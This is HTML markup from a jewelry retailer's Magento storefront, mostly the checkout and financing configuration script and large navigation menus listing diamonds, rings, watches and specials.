        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.dunkinsdiamonds.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.dunkinsdiamonds.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.dunkinsdiamonds.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.dunkinsdiamonds.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.dunkinsdiamonds.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.dunkinsdiamonds.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","asLowAsActiveMiniCart":true,"apr":"0.10","months":"12","logo":"blue","script":"https:\/\/cdn1.affirm.com\/js\/v2\/affirm.js","public_api_key":"1A1UHHAA9WQZWV8X","min_order_total":"0.01","max_order_total":"50000","currency_rate":null,"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"edu":true,"defaultEduDesc":"You will be redirected to Affirm to securely complete your purchase. Just fill out a few pieces of basic information and get a real-time decision. Checking your eligibility won't affect your credit score.","affirmTitle":"Place Order","locale":"en_US","country_code":"USA","currency":"USD","element_id":"als_mcc","promo_id":"","color_id":"blue","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.dunkinsdiamonds.com\/captcha\/refresh\/","isRequired":false,"timestamp":1767450821}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"affirm_minicard":{"component":"Astound_Affirm\/js\/view\/minicart","config":{"template":"Astound_Affirm\/minicart\/info"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.dunkinsdiamonds.com\u002Fstatic\u002Fversion1759949183\u002Ffrontend\u002FDunkins\u002Fddtheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></header>
<div id="top-bar-l" class="dd-hidden-s">

    <div class="page-main dd-container">

        <nav id="dd-nav-l" class="dd-1-1">
            <ul style="justify-content: space-between;display: flex;">
                                <li class="dd-dropdown-btn-l" style="flex-grow: 1;">
                    <a id="navbtn-diamonds" href="/diamonds">DIAMONDS</a>
                                        <div id="nav-diamonds" class="dd-dropdown-content-l">
                        <div class="page-main dd-container">
                            <ul class="dd-container" style="justify-content:space-between;">
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    .dd-dnm p {
        text-align: center;
    }

    .dd-dnmp {
        text-align: center;
        width: 100%
    }
</style>

<div class="dd-1-1 dd-m-2-5">
    <li class="dd-dcsection">
        <a href="/diamondtools">
            <h3>Search all Diamonds</h3>
        </a>
        <ul class="dd-container">
            <div class="dd-1-3 dd-center">
                <li class="dd-dnm"><a href="/diamondtools/shape/round">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/round2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/round2.png" alt="round" loading="lazy" ></picture>
</div>
                        <p>Round</p>
                    </a>
                </li>
                <li class="dd-dnm"><a href="/diamondtools/shape/pear">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/pear2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/pear2.png" alt="pear" loading="lazy" ></picture>
</div>
                        <p>Pear</p>
                    </a>
                </li>
                <li class="dd-dnm"><a href="/diamondtools/shape/emerald">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/emerald2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/emerald2.png" alt="emerald" loading="lazy" ></picture>
</div>
                        <p>Emerald</p>
                    </a>
                </li>
            </div>
            <div class="dd-1-3">
                <li class="dd-dnm"><a href="/diamondtools/shape/oval">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/oval2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/oval2.png" alt="oval" loading="lazy" ></picture>
</div>
                        <p>Oval</p>
                    </a>
                </li>
                <li class="dd-dnm"><a href="/diamondtools/shape/cushion">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/cushion2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/cushion2.png" alt="cushion" loading="lazy" ></picture>
</div>
                        <p>Cushion</p>
                    </a>
                </li>
                <li class="dd-dnm"><a href="/diamondtools/shape/marquise">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/marquise2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/marquise2.png" alt="marquise" loading="lazy" ></picture>
</div>
                        <p>Marquise</p>
                    </a>
                </li>
            </div>
            <div class="dd-1-3">
                <li class="dd-dnm"><a href="/diamondtools/shape/radiant">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/radiant2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/radiant2.png" alt="radiant" loading="lazy" ></picture>
</div>
                        <p>Radiant</p>
                    </a>
                </li>
                <li class="dd-dnm"><a href="/diamondtools/shape/princess">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/princess2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/princess2.png" alt="princess" loading="lazy" ></picture>
</div>
                        <p>Princess</p>
                    </a>
                </li>
                <li class="dd-dnm"><a href="/diamondtools/shape/heart">
                        <div class="dd-dnmp">
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/heart2.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/heart2.png" alt="heart" loading="lazy" ></picture>
</div>
                        <p>Heart</p>
                    </a>
                </li>
            </div>
        </ul>
    </li>
</div>

<div class="dd-1-1 dd-m-1-5">
    <li class="dd-dcsection">
        <a href="/diamondtools">
            <h3>Loose Diamonds</h3>
        </a>
        <ul>
            <li><a href="/diamondtools">Mined Diamonds</a></li>
            <li><a href="/diamondtools/type/navlabgrown">Lab Grown</a></li>
            <li><a href="/diamondtools/type/navfancycolored">Fancy Color</a></li>
        </ul>
    </li>

    <li class="dd-dcsection">
        <a href="/diamondtools">
            <h3>Diamond Experts</h3>
        </a>
        <ul>
            <li><a href="/articles-and-guides/how-to-buy-a-diamond">How to Buy a Diamond</a></li>
        </ul>
    </li>
</div>


<div class="dd-1-1 dd-m-2-5 dd-hidden-s">
    <a href="/diamonds">
        
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-diamonds.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-diamonds.jpg" alt="Loose Diamonds"  loading="lazy" /></picture>

        <p class="dd-center">Loose Diamonds</p>
    </a>
</div><span class="xscript"></span><!-- @BLOCK@_52 --></div>                            </ul>
                        </div>
                    </div>
                                    </li>
                                <li class="dd-dropdown-btn-l" style="flex-grow: 1;">
                    <a id="navbtn-engagement" href="/engagement">ENGAGEMENT</a>
                                        <div id="nav-engagement" class="dd-dropdown-content-l">
                        <div class="page-main dd-container">
                            <ul class="dd-container" style="justify-content:space-between;">
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="/custom-ring-builder">
    <h3>Design Your Own Engagement Ring</h3>
</a>
<ul>
    <li><a href="/custom-ring-builder">Start Designing</a></li>
</ul>
</li>

<li class="dd-dcsection">
<a href="#">
    <h3>Engagement Ring Guide</h3>
</a>
<ul>
    <li><a href="/articles-and-guides/how-to-buy-a-diamond">Diamond Buying Guide</a></li>
    <li><a href="/articles-and-guides/choosing-an-engagement-ring">Choosing an Engagement Ring</a></li>
    <li><a href="/schedule-appointment">Meet with an Expert</a></li>
</ul>
</li>

<li class="dd-dcsection">
<a href="#">
    <h3>Designers</h3>
</a>
<ul>
    <li><a href="/gabriel">Gabriel</a></li>
</ul>
</li>

</div>

<div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="/engagement-rings.html">
    <h3>Engagement Rings</h3>
</a>
<ul>
<li><a href="/forever-by-dunkin-s-diamonds">Forever by Dunkin's Diamonds</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/semi-mounts.html">Semi-Mount Engagement Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/womens-engagement-rings/solitaire-rings.html">Solitaire Engagement Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/womens-engagement-rings/halo-engagement-rings.html">Halo Engagement Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/womens-engagement-rings/three-stone.html">Three Stone Engagement Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/womens-engagement-rings/unique.html">Unique Engagement Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/womens-engagement-rings/vintage.html">Vintage Engagement Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/womens-engagement-rings/bridal-sets.html">Bridal Sets</a></li>
</ul>
</li>
</div>

<div class="dd-1-1 dd-m-2-5 dd-hidden-s">
<a href="/engagement.html">
    
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-engagement.webp">
        <img alt="engagement" src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-engagement.png"  loading="lazy" /></picture>

    <p class="dd-center">Engagement Rings</p>
</a>
</div>

<div class="dd-1-1 dd-center dd-margin-top">
<a class="action create primary" href="/engagement.html" style="display:inline-block;">
View All Engagement
</a>
</div></div>                            </ul>
                        </div>
                    </div>
                                    </li>
                                <li class="dd-dropdown-btn-l" style="flex-grow: 1;">
                    <a id="navbtn-wedding" href="/wedding">WEDDING</a>
                                        <div id="nav-wedding" class="dd-dropdown-content-l">
                        <div class="page-main dd-container">
                            <ul class="dd-container" style="justify-content:space-between;">
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="https://www.dunkinsdiamonds.com/wedding-rings/mens-wedding-bands.html">
    <h3>Mens Rings</h3>
</a>
<ul>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/mens-wedding-bands/mens-classic-wedding-rings.html">Classic Wedding Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/mens-wedding-bands/mens-diamond-rings.html">Diamond Wedding Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/mens-wedding-bands/mens-alternative-metal-rings.html">Alternative Metal Rings</a></li>
 <li><a href="/articles-and-guides/mens-ring-buying-guide">Men's Ring Buying Guide</a></li>
</ul>
</li>
</div>

<div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings.html">
    <h3>Womens Rings</h3>
</a>
<ul>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings/womens-classic-wedding-rings.html">Classic Wedding Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings/womens-eternity-rings.html">Eternity Bands</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings/womens-diamond-rings.html">Diamond Wedding Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings/wraps-and-enhancers.html">Wraps and Enhancers</a></li>
</ul>
</li>
</div>

<div class="dd-1-1 dd-m-2-5 dd-hidden-s">
<a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings/womens-diamond-rings.html">
    
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-wedding.webp">
        <img alt="wedding" src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-wedding.png" alt=""  loading="lazy" /></picture>

    <p class="dd-center">Diamond Wedding Rings</p>
</a>
</div>

<div class="dd-1-1 dd-center dd-margin-top">
<a class="action create primary" href="/wedding.html" style="display:inline-block;">
View All Wedding
</a>
</div></div><!-- @BLOCK@_53 -->                            </ul>
                        </div>
                    </div>
                                    </li>
                                <li class="dd-dropdown-btn-l" style="flex-grow: 1;">
                    <a id="navbtn-anniversary" href="/anniversary">ANNIVERSARY</a>
                                        <div id="nav-anniversary" class="dd-dropdown-content-l">
                        <div class="page-main dd-container">
                            <ul class="dd-container" style="justify-content:space-between;">
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="https://www.dunkinsdiamonds.com/rings.html">
    <h3>Jewelry Type</h3>
</a>
<ul>
    <li><a href="https://www.dunkinsdiamonds.com/rings.html">Rings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/necklaces.html">Necklaces</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/earrings.html">Earrings</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/bracelets.html">Bracelets</a></li>
</ul>
</li>
</div>

<div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="https://www.dunkinsdiamonds.com/anniversary-gifts/1st-anniversary-gifts.html">
    <h3>Anniversary Year</h3>
</a>
<ul>
    <li><a href="/anniversary-gifts/1st-anniversary-gifts.html"}}">1st Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/5th-anniversary-gifts.html">5th Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/10th-anniversary-gifts.html">10th Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/20th-anniversary-gifts.html">20th Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/25th-anniversary-gifts.html">25th Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/30th-anniversary-gifts.html">30th Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/40th-anniversary-gifts.html">40th Anniversary</a></li>
    <li><a href="https://www.dunkinsdiamonds.com/anniversary-gifts/50th-anniversary-gifts.html">50th Anniversary</a></li>
</ul>
</li>
</div>

<div class="dd-1-1 dd-m-1-5">
<li class="dd-dcsection">
<a href="#">
    <h3>Education</h3>
</a>
<ul>
    <li><a href="/articles-and-guides/anniversary-ring-guide">Anniversary Ring Guide</a></li>
    <li><a href="/articles-and-guides/all-about-precious-jewelry-metals">All About Precious Jewelry Metals</a></li>
    <li><a href="/articles-and-guides/the-4cs-of-a-diamond">The 4c's of a Diamond</a></li>
    <li><a href="/articles-and-guides/jewelry-care-tips-and-tricks">Jewelry Care Tips and Tricks</a></li>
</ul>
</li>
</div>

<div class="dd-1-1 dd-m-2-5 dd-hidden-s">
<a href="https://www.dunkinsdiamonds.com/anniversary-gifts/1st-anniversary-gifts.html">
    
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-anniversary.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-anniversary.jpg" alt="Anniversary Gifts"  loading="lazy" /></picture>

    <p class="dd-center">Anniversary Gifts</p>
</a>
</div>

<div class="dd-1-1 dd-center dd-margin-top">
<a class="action create primary" href="/anniversary-gifts.html" style="display:inline-block;">
View All Anniversary
</a>
</div></div>                            </ul>
                        </div>
                    </div>
                                    </li>
                                <li class="dd-dropdown-btn-l" style="flex-grow: 1;">
                    <a id="navbtn-jewelry" href="/rings">FINE JEWELRY</a>
                                        <div id="nav-jewelry" class="dd-dropdown-content-l">
                        <div class="page-main dd-container">
                            <ul class="dd-container" style="justify-content:space-between;">
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1 dd-m-1-5">
    <li class="dd-dcsection">
        <a href="/rings">
            <h3>RINGS</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/rings/fashion-rings.html">Fashion Rings</a></li>
            <li><a href="">Promise Rings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/rings/stackable-rings.html">Stackable Rings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/rings/gemstone-rings.html">Gemstone Rings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/rings/men-s-rings.html">Men's Rings</a></li>
<li><a href="https://www.dunkinsdiamonds.com/fine-jewelry/lab-grown-rings.html">Lab Grown Rings</a></li>
        </ul>
    </li>

    <li class="dd-dcsection">
        <a href="/necklaces">
            <h3>NECKLACES</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/necklaces/diamond-necklaces.html">Diamond Necklaces</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/necklaces/gemstone-necklaces.html">Gemstone Necklaces</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/necklaces/cross-necklaces.html">Cross Necklaces</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/necklaces/men-s-necklace.html">Men's Necklaces</a></li>
 <li><a href="https://www.dunkinsdiamonds.com/fine-jewelry/lab-grown-necklaces.html">Lab Grown Necklaces</a></li>
        </ul>
    </li>

</div>

<div class="dd-1-1 dd-m-1-5">

    <li class="dd-dcsection">
        <a href="/earrings">
            <h3>EARRINGS</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/earrings/diamond-earrings.html">Diamond Earrings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/earrings/gemstone-earrings.html">Gemstone Earrings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/earrings/hoop-earrings.html">Diamond Hoop Earrings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/earrings/solitaire-earrings.html">Diamond Stud Earrings</a></li>
       <li><a href="https://www.dunkinsdiamonds.com/fine-jewelry/lab-grown-earrings.html">Lab Grown Earrings</a></li>
        </ul>
    </li>

    <li class="dd-dcsection">
        <a href="/bracelets">
            <h3>BRACELETS</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/bracelets/diamond-bracelets.html">Diamond Bracelets</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/bracelets/gemstone-bracelets.html">Gemstone Bracelets</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/bracelets/mens-bracelets.html">Men's Bracelets</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/fine-jewelry/lab-grown-bangles.html">Lab Grown Bracelets</a></li>
        </ul>
    </li>

    <li class="dd-dcsection">
        <a href="">
            <h3>BABY JEWELRY</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/specials/baby-jewelry.html">Shop Baby Jewelry</a></li>
        </ul>
    </li>

</div>

<div class="dd-1-1 dd-m-2-5">

    <div class="dd-hidden-s">
        <a href="https://www.dunkinsdiamonds.com/rings.html">
            
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-rings.webp">
        <img alt="rings" src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-rings.jpg"  loading="lazy" /></picture>

        </a>
    </div>



    <li class="dd-dcsection">

        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/we-buy-gold-and-diamonds">Sell your Old Jewelry Diamonds and Rolex</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/uniquely-yours-custom-design">Custom Jewelry Design</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/expert-jewelry-repair-services">Jewelry Repair </a></li>
        </ul>
    </li>



    <li class="dd-dcsection">
<a href="#">
            <h3>DESIGNERS</h3>
</a>
        <ul>
            <li><a href="/flexie">Flexie</a></li>
            <li><a href="/gabrielco">Gabriel</a></li>
            <li><a href="/hearts-on-fire">Hearts On Fire</a></li>
          <li><a href="/bellarri ">Bellarri </a></li>
        </ul>
    </li>


</div></div>                            </ul>
                        </div>
                    </div>
                                    </li>
                                <li class="dd-dropdown-btn-l" style="flex-grow: 1;">
                    <a id="navbtn-watches" href="/watches.html">WATCHES</a>
                                        <div id="nav-watches" class="dd-dropdown-content-l">
                        <div class="page-main dd-container">
                            <ul class="dd-container" style="justify-content:space-between;">
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1 dd-m-1-5">
	<li class="dd-dcsection">
		<a href="/rolex-preowned">
			<h3>Previously Enjoyed Rolex</h3>
		</a>
		<ul class="dd-container">
			<div class="dd-1-1 dd-m-1-2">
<li><a href="/watches/estate-rolex/men-s-rolex.html">Men's Rolex</a></li>
<li><a href="/watches/estate-rolex/women-s-rolex.html">Women's Rolex</a></li>
				<li><a href="/watches/estate-rolex.html">Shop All Previously Enjoyed Rolex</a></li>
			</div>
		</ul>
	</li>

	<li class="dd-dcsection">
		<a href="/glock-watches">
			<h3>GLOCK watches</h3>
		</a>
		<ul class="dd-container">
			<div class="dd-1-1 dd-m-1-2">
				<li><a href="https://www.dunkinsdiamonds.com/watches/glock-watches.html">GLOCK watches</a></li>
			</div>
		</ul>
	</li>

</div>


<div class="dd-1-1 dd-m-1-5">
	<li class="dd-dcsection">
		<a href="/citizen">
			<h3>Citizen</h3>
		</a>
		<ul class="dd-container">
			<div class="dd-1-1 dd-m-1-2">
				<li><a href="https://www.dunkinsdiamonds.com/watches/citizen-watches/mens-citizen-watches.html">Gents Citizen</a></li>
				<li><a href="https://www.dunkinsdiamonds.com/watches/citizen-watches/womens-citizen-watches.html">Ladies Citizen</a></li>
			</div>
		</ul>
	</li>


	<li class="dd-dcsection">
		<a href="/tissot">
			<h3>Tissot</h3>
		</a>
		<ul class="dd-container">
			<div class="dd-1-1 dd-m-1-2">
				<li><a href="https://www.dunkinsdiamonds.com/watches/tissot/men-s-tissot.html">Gents Tissot</a></li>
				<li><a href="https://www.dunkinsdiamonds.com/watches/tissot/women-s-tissot.html">Ladies Tissot</a></li>
			</div>
		</ul>
	</li>


<li class="dd-dcsection">

<h3>Clearance</h3>

		<ul class="dd-container">
			<div class="dd-1-1 dd-m-1-2">
				<li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-watches.html">Clearance Watches</a></li>
				
			</div>
		</ul>
	</li>


</div>


<div class="dd-1-1 dd-m-2-5 dd-hidden-s">

	<a href="https://www.dunkinsdiamonds.com/watches.html">
		
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-watches.webp">
        <img alt="watches" src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-watches.jpg"  loading="lazy" /></picture>

		<p class="dd-center">Watches</p>
	</a>


<li class="dd-dcsection">


		<ul class="dd-container">
			<div class="dd-1-1">
				<li><a href="https://www.dunkinsdiamonds.com/watchrepair">Watch Repair</a></li>
				
			</div>
		</ul>
	</li>

</div></div>                            </ul>
                        </div>
                    </div>
                                    </li>
                                <li class="dd-dropdown-btn-l" style="flex-grow: 1;">
                    <a id="navbtn-clearance" href="/specials">SPECIALS</a>
                                        <div id="nav-clearance" class="dd-dropdown-content-l">
                        <div class="page-main dd-container">
                            <ul class="dd-container" style="justify-content:space-between;">
                                <div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1 dd-m-1-5">


    <li class="dd-dcsection">
        <a href="">
            <h3>Accessories</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/specials/key-rings-lanyards.html">Key Rings & Lanyards</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/specials/money-clips.html">Money Clips</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/specials/lapel-pin-tie-tacs-tie-bars.html">Lapel Pin Tie Tacs & Tie Bars</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/specials/cuff-link-collar-stays.html">Cuff Link & Collar Stays</a></li>
        </ul>
    </li>


    <li class="dd-dcsection">
        <a href="/clearance">
            <h3>Clearance Jewelry</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-ring.html">Clearance Rings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-bracelet.html">Clearance Bracelets</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-necklace.html">Clearance Necklace</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-earrings.html">Clearance Earrings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-watches.html">Clearance Watches</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/clearance/clearance-beads.html">Clearance Charms</a></li>
        </ul>
    </li>
</div>

<div class="dd-1-1 dd-m-1-5">


    <li class="dd-dcsection">
        <a href="https://www.dunkinsdiamonds.com/specials/baby-jewelry.html">
            <h3>Baby Jewelry</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/specials/baby-jewelry/rings.html">Rings</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/specials/baby-jewelry/bracelets.html">Bracelets</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/specials/baby-jewelry/necklaces.html">Necklaces</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/specials/baby-jewelry/earrings.html">Earrings</a></li>
        </ul>
    </li>


    <li class="dd-dcsection">
        <a href="/estate-jewelry-buyer">
            <h3>Estate Jewelry</h3>
        </a>
        <ul>
            <li><a href="/estate-jewelry-buyer">Sell Your Estate Jewelry</a></li>
            <li><a href="https://www.dunkinsdiamonds.com/estate-vault.html">Shop Estate Jewelry</a></li>
        </ul>
    </li>



    <li class="dd-dcsection">
        <a href="">
            <h3>Body Jewelry</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/specials/body-jewelry.html">Shop Body Jewelry</a></li>
        </ul>
    </li>


</div>

<div class="dd-1-1 dd-m-2-5 dd-hidden-s">
<a href="https://www.dunkinsdiamonds.com/roses.html">
      
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-roses.webp">
        <img alt="clearance" src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/nav-roses.png"  loading="lazy" /></picture>

    
</a>

    <li class="dd-dcsection">

        <a href="https://www.dunkinsdiamonds.com/roses.html">
            <h3>Roses</h3>
        </a>
        <ul>
            <li><a href="https://www.dunkinsdiamonds.com/roses.html">Shop Roses</a></li>
        </ul>
 
    </li>


</div>

</div>                            </ul>
                        </div>
                    </div>
                                    </li>
                            </ul>
        </nav>

    </div>

</div>

<script>
